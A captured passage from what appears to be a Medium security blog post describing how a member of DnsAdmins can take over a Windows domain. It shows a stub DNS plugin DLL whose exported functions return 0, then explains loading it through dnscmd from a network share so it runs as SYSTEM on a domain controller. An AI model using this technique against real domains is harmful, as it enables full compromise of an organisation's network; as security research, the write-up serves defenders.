 medium.com/@esnesenon/feature-not-bug-dnsadmin-to-dc-compromise-in-one-line-a0f779b8dc83
To make Medium work, we log user data. By using Medium, you agree to our Privacy Policy,
including cookie policy.
8
9 // This function has to return 0 in order for dns.exe to keep running after loading this dll.
10 #pragma comment(linker, "/EXPORT:DnsPluginInitialize=?DnsPluginInitialize@@YAHPEAX0@Z")
11 DNS_PLUGIN_API int DnsPluginInitialize(PVOID a1, PVOID a2)
12 {
13 return 0;
14 }
15
16 #pragma comment(linker, "/EXPORT:DnsPluginCleanup=?DnsPluginCleanup@@YAHXZ")
17 DNS_PLUGIN_API int DnsPluginCleanup() {
18 return 0;
19 }
20
21 #pragma comment(linker, "/EXPORT:DnsPluginQuery=?DnsPluginQuery@@YAHPEAX000@Z")
22 DNS_PLUGIN_API int DnsPluginQuery(PVOID a1, PVOID a2, PVOID a3, PVOID a4) {
23 return 0;
24 }
25
88
Sample code for our plugin dll
The pragmas are in place to modify the default export names to the ones
that we desire. To verify that our exports are good, we can use dumpbin
/exports path\to\dll.
Now we try running dnscmd with our new dll and voila, it works! All we
need is to put our dll on a network path which is accessible by one of the
domain controllers’ computer accounts (dns.exe runs under SYSTEM)
(Read access for the Everyone SID should do the job), and we can run code
as SYSTEM on a domain controller, thus taking control of the domain.
While this demonstrates that it is possible to take over a domain if you’re a
member of DnsAdmins, it’s not limited to just that — all we need to
successfully pull off this trick is an account with write access to a DNS
server object. The ACLs for these objects are usually, from my experience,
not kept as clean or monitored as ACLs for domain admins (or similar